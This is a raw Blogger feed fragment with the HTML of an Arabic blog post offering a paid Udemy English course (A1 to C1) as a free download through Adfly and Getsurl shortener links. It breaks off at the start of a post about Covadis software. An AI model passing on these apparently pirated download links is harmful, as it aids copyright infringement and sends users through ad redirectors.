href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2I6acwQCYE2tuq3KNmozuD8VwZ-MeT7YzsLH-O8JvezFitvw_kxDnDJMfUthkMwErxRK1-Y32geWx26C_pXJQW_XbnbJiHz8TLK4Y_SdnE3eveDorfy7oRyvhFNjp6wyz33_iuvQLZqzD\/s560\/%25D9%2583%25D9%2588%25D8%25B1%25D8%25B3+%25D9%2585%25D9%2586+%25D9%2585%25D9%2586%25D8%25B5%25D8%25A9+%25D9%258A%25D9%2588%25D8%25AF%25D9%2585%25D9%258A+%25D9%2584%25D8%25AA%25D8%25B9%25D9%2584%25D9%2585+%25D8%25A7%25D9%2584%25D9%2584%25D8%25BA%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A7%25D9%2586%25D8%25AC%25D9%2584%25D9%258A%25D8%25B2%25D9%258A%25D8%25A9+A1+%25D8%25A7%25D9%2584%25D9%2589+%25D9%2585%25D8%25B3%25D8%25AA%25D9%2588%25D9%2589+C1.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"كورس تعلم لغة اتجليزية مدفوع من يودمي Udemy\" border=\"0\" data-original-height=\"320\" data-original-width=\"560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2I6acwQCYE2tuq3KNmozuD8VwZ-MeT7YzsLH-O8JvezFitvw_kxDnDJMfUthkMwErxRK1-Y32geWx26C_pXJQW_XbnbJiHz8TLK4Y_SdnE3eveDorfy7oRyvhFNjp6wyz33_iuvQLZqzD\/s16000\/%25D9%2583%25D9%2588%25D8%25B1%25D8%25B3+%25D9%2585%25D9%2586+%25D9%2585%25D9%2586%25D8%25B5%25D8%25A9+%25D9%258A%25D9%2588%25D8%25AF%25D9%2585%25D9%258A+%25D9%2584%25D8%25AA%25D8%25B9%25D9%2584%25D9%2585+%25D8%25A7%25D9%2584%25D9%2584%25D8%25BA%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A7%25D9%2586%25D8%25AC%25D9%2584%25D9%258A%25D8%25B2%25D9%258A%25D8%25A9+A1+%25D8%25A7%25D9%2584%25D9%2589+%25D9%2585%25D8%25B3%25D8%25AA%25D9%2588%25D9%2589+C1.jpg\" title=\"كورس من منصة يودمي لتعلم اللغة الانجليزية A1 الى مستوى C1\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eكورس من منصة يودمي لتعلم اللغة الانجليزية A1 الى مستوى C1\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cb\u003Eالسلام عليكم\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003Eقبل كل شيئ\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003Eلمطالعة جميع الدورات المجانية\u0026nbsp; Formations Gratuites\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/search\/label\/%D8%AF%D9%88%D8%B1%D8%A7%D8%AA%20%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A9%20Formation%20Gratuite?max-results=7\" target=\"_blank\"\u003Eدورات مجانية Formation Gratuite\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eنحن في زمن اصبحت اللغة الانجليزية لغة تواصل عالمية لا غنى عنها واصبح تعلمها أيضا من متطلبات وقتنا الحالي ولذلك نقدم لكم دروس مفيدة مثلها مثل دروس تعلم \u003Ca href=\"https:\/\/ar.wikipedia.org\/wiki\/%D8%A7%D9%84%D9%84%D8%BA%D8%A9_%D8%A7%D9%84%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9\" target=\"_blank\"\u003Eاللغة الفرنسية\u003C\/a\u003E التي يمكنكم مطالعتها من هنا\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2018\/12\/delf-a1-a2-b1-b2-c1-c2.html\" target=\"_blank\"\u003Eدروس مدفوعة تعلم اللغة الفرنسية لكل المستويات مجانا للتحميل\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2018\/12\/delf-a1-a2-b1-b2-c1-c2.html\" target=\"_blank\"\u003E! Cours DELF Niveau A1 A2 B1 B2 C1 C2 Gratuitement\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eكورس من منصة \u003Ca href=\"https:\/\/www.udemy.com\/fr\/\" target=\"_blank\"\u003Eيودمي\u003C\/a\u003E لتعلم \u003Ca href=\"https:\/\/ar.wikipedia.org\/wiki\/%D8%A7%D9%84%D9%84%D8%BA%D8%A9_%D8%A7%D9%84%D8%A5%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9\" target=\"_blank\"\u003Eاللغة الانجليزية\u003C\/a\u003E\u0026nbsp; أقل ما يقال عنها أنها رائعة، الكورس مقسم من متسوى\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EA1 الى مستوى C1\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;.. سعر كل جزء 35 أورو يعني سعر الأجزاء الخمسة هو 175 اورو\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000; font-size: large;\"\u003E\u003Cu\u003E\u003Cb\u003Eالتحميل Téléchargement\u0026nbsp;\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003Eالمستوى الاول انجليزية\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEnglish for BeginnerElementary Level (A1)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EA1\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6748850180906183\" data-ad-format=\"fluid\" data-ad-layout-key=\"-gw-3+1f-3d+2z\" data-ad-slot=\"4130413367\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cb\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ca href=\"http:\/\/fumacrom.com\/1bYvt\" target=\"_blank\"\u003EAdfly\u0026nbsp;\u003C\/a\u003E \u0026nbsp; \u0026nbsp; \u0026nbsp;Or\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/gurl.pw\/lrVw\" target=\"_blank\"\u003EGetsurl\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EA2\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/fumacrom.com\/1bZ2y\" target=\"_blank\"\u003EAdfly\u0026nbsp;\u003C\/a\u003E \u0026nbsp; \u0026nbsp; \u0026nbsp;Or\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/gurl.pw\/lrVx\" target=\"_blank\"\u003EGetsurl\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003Eالمستوى الثاني انجليزية\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEnglish for Intermediate Level\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EB1\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/fumacrom.com\/1bZ3p\" target=\"_blank\"\u003EAdfly\u003C\/a\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Or\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/gurl.pw\/lrVy\" target=\"_blank\"\u003EGetsurl\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EB2\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/fumacrom.com\/1bZ7a\" target=\"_blank\"\u003EAdfly\u0026nbsp;\u003C\/a\u003E \u0026nbsp; \u0026nbsp; \u0026nbsp;Or\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/gurl.pw\/lrVz\" target=\"_blank\"\u003EGetsurl\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003Eالمستوى الثالث انجليزية\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEnglish for Advanced Level\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EC1\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/fumacrom.com\/1bZ8R\" target=\"_blank\"\u003EAdfly\u003C\/a\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Or\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/gurl.pw\/lrVA\" target=\"_blank\"\u003EGetsurl\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E----------------------------------------------------------------------------------------------------\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cu\u003E\u003Cspan style=\"color: #990000;\"\u003Eمواضيع ذات صلة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/08\/70-marketing.html\" target=\"_blank\"\u003Eأكثر من 70 كتاب في فن التسويق الماركيتيغ Marketing مجانا\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2018\/12\/delf-a1-a2-b1-b2-c1-c2.html\" target=\"_blank\"\u003Eدروس مدفوعة تعلم اللغة الفرنسية لكل المستويات مجانا للتحميل ! Cours DELF A1 A2 B1 B2 C1 C2 Gratuitement\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2018\/08\/blog-post.html\" target=\"_blank\"\u003Eمكـتبة لالاف الكتب المدفوعة بألاف الدولارات وفي كل المجالات ! حملها مجانا الان ! أدخل ولن تندم ابدا !\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2017\/02\/architecture.html\" target=\"_blank\"\u003Eكل ما يخص تخصص هندسة معمارية من دروس وامتحانات لكل السنوات بالجزائر Cours et Examens Architecture en Algérie\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E---------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003Eلا تنسوا الانضمام لمواقعنا الاجتماعية\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003EPage Facebook صفحتنا على الفيسبوك\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufdz\"\u003Ehttps:\/\/www.facebook.com\/tatoufdz\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: black; font-weight: 700;\"\u003E\u0026nbsp;Facebook Groupe مجموعة فايسبوك\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1691331284524884\/?ref=bookmarks\"\u003Ehttps:\/\/www.facebook.com\/groups\/1691331284524884\/?ref=bookmarks\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003EInstagram أنستقرام\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatouf_dz\/\"\u003Ehttps:\/\/www.instagram.com\/tatouf_dz\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003ETwitter تويتر\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/DzTatouf\"\u003Ehttps:\/\/twitter.com\/DzTatouf\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;Adresse Electronique Email بريدنا الاكتروني\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003EMessiabd@hotmail.fr\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1120092974057523214\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2021\/08\/Learning-english-free-Udemy.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1120092974057523214"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1120092974057523214"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2021\/08\/Learning-english-free-Udemy.html","title":"كورسات من منصة يودمي لتعلم اللغة الانجليزية A1 الى مستوى C1"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2I6acwQCYE2tuq3KNmozuD8VwZ-MeT7YzsLH-O8JvezFitvw_kxDnDJMfUthkMwErxRK1-Y32geWx26C_pXJQW_XbnbJiHz8TLK4Y_SdnE3eveDorfy7oRyvhFNjp6wyz33_iuvQLZqzD\/s72-c\/%25D9%2583%25D9%2588%25D8%25B1%25D8%25B3+%25D9%2585%25D9%2586+%25D9%2585%25D9%2586%25D8%25B5%25D8%25A9+%25D9%258A%25D9%2588%25D8%25AF%25D9%2585%25D9%258A+%25D9%2584%25D8%25AA%25D8%25B9%25D9%2584%25D9%2585+%25D8%25A7%25D9%2584%25D9%2584%25D8%25BA%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A7%25D9%2586%25D8%25AC%25D9%2584%25D9%258A%25D8%25B2%25D9%258A%25D8%25A9+A1+%25D8%25A7%25D9%2584%25D9%2589+%25D9%2585%25D8%25B3%25D8%25AA%25D9%2588%25D9%2589+C1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4945737453210763008"},"published":{"$t":"2020-10-01T13:46:00.012+01:00"},"updated":{"$t":"2024-07-27T18:30:35.487+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Formation Gratuite دورات مجانية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Livres كتب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Université الجامعة"}],"title":{"type":"text","$t":"كل ما يخص برنامج كوفاديس  جميع الاصدارات مع دورات التعليم Tout sur Covadis avec les versions \u0026 Formation "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihYBf6eO_Sy4CWnWWH08Egr4Ojc5DR4P_NavOAJAbajk6161YXmoRMHrT_c3xdntAlu1ALU2IhYEtAmX3S-lOIScMIP0bb6M_2qioPTE8gGrV9vc2Lieiee9Nc3O_6NgD4a-eweRHBRddN\/s1600\/fgsffg.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cb\u003E\u003Cimg alt=\"Logiciel pour la Formation Covadis version\" border=\"0\" data-original-height=\"465\" data-original-width=\"700\" height=\"425\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihYBf6eO_Sy4CWnWWH08Egr4Ojc5DR4P_NavOAJAbajk6161YXmoRMHrT_c3xdntAlu1ALU2IhYEtAmX3S-lOIScMIP0bb6M_2qioPTE8gGrV9vc2Lieiee9Nc3O_6NgD4a-eweRHBRddN\/w640-h425\/fgsffg.jpg\" title=\"كل ما يخص برنامج كوفاديس  جميع الاصدارات 